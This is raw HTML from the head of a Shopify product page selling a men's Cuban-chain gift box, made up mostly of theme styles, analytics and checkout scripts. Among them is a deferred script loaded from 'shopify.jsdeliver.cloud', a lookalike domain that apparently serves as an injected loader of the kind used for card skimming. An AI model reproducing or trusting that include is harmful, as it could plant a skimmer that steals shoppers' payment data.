elements"),d()},500)}setupElementViewportTracking(t,e,i){const s=this.VIEWPORT_TRACK_THRESHOLD,r=t.getBoundingClientRect(),n=Math.min(r.bottom,window.innerHeight)-Math.max(r.top,0),o=Math.min(r.right,window.innerWidth)-Math.max(r.left,0);if(r.top<window.innerHeight&&r.bottom>0&&r.left<window.innerWidth&&r.right>0&&n>0&&o>0&&n>=r.height*s){this.log("Price element already visible for test %s",e),i();return}const l=new IntersectionObserver(h=>{for(const u of h)if(u.isIntersecting&&u.intersectionRatio>=s){this.log("Price element entered viewport for test %s",e),l.disconnect(),i();break}},{threshold:s});l.observe(t)}debug(){const t=this.debugState();console.log(JSON.stringify(t,H,2))}}(async function(){window.shopliftInstance||(window.shopliftInstance=new ft("ziella-co.myshopify.com","https://app.shoplift.ai","https://events.shoplift.ai",false,false,false,{"sendEvents":false,"mode":"gtag"},false,1000,[],[{"id":"1bc6f857-06b9-41f5-beb2-04375f733107","bayesianRevision":3,"status":"cancelled","hypotheses":[{"id":"54d2d265-eac1-47e4-8050-2eacda5b51f5","type":"theme","themeId":131388997725,"affix":"","isControl":true,"redirectPath":null},{"id":"a35e08ac-26f3-4cfb-8914-a207e5f43b38","type":"theme","themeId":138112991325,"affix":"","isControl":false,"redirectPath":null}],"ignoreTestViewParameterEnforcement":false}]),await window.shopliftInstance.init())})()})(); })("/", { suffix: "", type: "product" }, "main", 138836181085, false)</script>
<!-- End of Shoplift scripts -->


    

    
    
    
    
    
      
      
    
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ziella.co/products/man04">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin="">
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin="">
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin="">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.ziella.co/cdn/shop/files/ziella_favicon_-_burgundy.jpg?crop=center&height=32&v=1708749949&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin=""><title>
      To My Man - You Complete Me
 &ndash; Ziella.co</title>

    
      <meta name="description" content="Summer Sale Is Live! Show Him How Much He Means To You. Gift giving can be hard... especially when buying for men! Get him a gift he will truly appreciate... something that will stand out from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love h">
    

    

<meta property="og:site_name" content="Ziella.co">
<meta property="og:url" content="https://www.ziella.co/products/man04">
<meta property="og:title" content="To My Man - You Complete Me">
<meta property="og:type" content="product">
<meta property="og:description" content="Summer Sale Is Live! Show Him How Much He Means To You. Gift giving can be hard... especially when buying for men! Get him a gift he will truly appreciate... something that will stand out from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love h"><meta property="og:image" content="http://www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686">
  <meta property="og:image:secure_url" content="https://www.ziella.co/cdn/shop/products/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="59.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="To My Man - You Complete Me">
<meta name="twitter:description" content="Summer Sale Is Live! Show Him How Much He Means To You. Gift giving can be hard... especially when buying for men! Get him a gift he will truly appreciate... something that will stand out from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love h">


    <script src="https://js.shrinetheme.com/main.js?version=1" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="jiGjDvFOQLhbUiLSD0YEtu+P0thiN2WTT0YXN8C3VEKVHQ3kBjcZbml0ABZZk2hcfltvaBCVhilJBcpj3sIYJfUKtCuhDLMh/ZAsevtn1bGWUORrymQZHWDV0AnasuGHjxeE/aX3azVqqYT0iuoNyI3RkKF/QzvV2WT9MecCCFbKl5VPRblUoZABhJdCIlmI6UoVRxue5zr1VDhZusKPAvZNEIZGrGXa8TZtmDTxZjPF/IVW8KEGBUdPbUr26kQAKlPTwvXM0D1UZBcnOmmOe3pVwVigx9e7wDTsFWtVznKalgGTUvY4rRf1rFdg4ob8/Ru+eDw4sfm4UwIZlSBOUW2A4EKKFiyulGqKkjDwrSPBEgXGrhiATNqlFVvjzedLUaJdXuWI5zFZ2mbm1k2LwA=="></script>
    <script src="//www.ziella.co/cdn/shop/t/17/assets/secondary.js?v=70897601511734191871736497286" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="z3bvhm49507a4vncrmqhdouax22dam">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57513607261/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47adeed3e41578168c36e175303b173e">
<meta id="in-context-paypal-metadata" data-shop-id="57513607261" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.ziella.co/products/man04">


<link rel="alternate" type="application/json+oembed" href="https://www.ziella.co/products/man04.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57513607261" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"47adeed3e41578168c36e175303b173e","betas":["rich-media-storefront-analytics"],"domain":"www.ziella.co","predictiveSearch":true,"shopId":57513607261,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ziella-co.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-www-ziella-co-shrine-pro-10jan20","id":138836181085,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ziella.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async="" type="module" src="//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async="" type="module" src="//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.ziella.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VJZnEa05P2\/loox.1653730844062.js?shop=ziella-co.myshopify.com","https:\/\/cdn.zigpoll.com\/zigpoll-shopify-embed.js?accountId=62ecdffd3a564d0bf3e3fb55\u0026shop=ziella-co.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=ziella-co.myshopify.com","https:\/\/sellup.herokuapp.com\/upseller.js?shop=ziella-co.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57513607261,"offset":-18000,"reqid":"ce895fc5-de35-44c5-95d4-f60a2b91b5e2-1768733245","pageurl":"www.ziella.co\/products\/man04","u":"79ebaed8e7ca","p":"product","rtyp":"product","rid":6906876067933};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ziella.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ziella.co/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ziella.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="scb4127" type="text/javascript" async="" src="https://www.ziella.co/cdn/shopifycloud/privacy-banner/storefront-banner.js"></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ziella.co/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.ziella.co/cdn/shop/t/17/compiled_assets/scripts.js?v=4365"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify="">
      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n4.ce5e9bf514e68f53bdd875976847cf755c702eaa.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n4.44bbfb57d228eb8bb083d1f98e7d96e16137abce.woff") format("woff");
}

      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n7.bdda9092621b2e3b4284b12e8f0c092969b176c1.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n7.3f8ab2a91343269966c4aa4831bcd588e7ce07b9.woff") format("woff");
}

      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i4.4f70b1e78f59fa1468e3436ab863ff0bf71e71bb.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i4.b695efef5d957af404945574b7239740f79b899f.woff") format("woff");
}

      
      @font-face {
  font-family: "Quattrocento Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i7.49d754c8032546c24062cf385f8660abbb11ef1e.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_i7.567b0b818999022d5a9ccb99542d8ff8cdb497df.woff") format("woff");
}

      @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ziella.co/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//www.ziella.co/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}


      :root {
        --font-body-family: "Quattrocento Sans", sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Lora, serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 254, 251, 245;
        --color-base-background-2: 250, 247, 247;
        --color-base-solid-button-labels: 252, 248, 239;
        --color-base-outline-button-labels: 72, 3, 20;
        --color-base-accent-1: 128, 0, 32;
        --color-base-accent-2: 38, 38, 38;
        --payment-terms-background-color: #fefbf5;

        --gradient-base-background-1: #fefbf5;
        --gradient-base-background-2: #faf7f7;
        --gradient-base-accent-1: #800020;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.5 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.ziella.co/cdn/shop/t/17/assets/base.css?v=40878952997588588531739166115" rel="stylesheet" type="text/css" media="all">
<link rel="preload" as="font" href="//www.ziella.co/cdn/fonts/quattrocento_sans/quattrocentosans_n4.ce5e9bf514e68f53bdd875976847cf755c702eaa.woff2" type="font/woff2" crossorigin=""><link rel="preload" as="font" href="//www.ziella.co/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin=""><link rel="stylesheet" href="//www.ziella.co/cdn/shop/t/17/assets/component-predictive-search.css?v=76514217051199997821736497285" media="print" onload="this.media='all'"><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
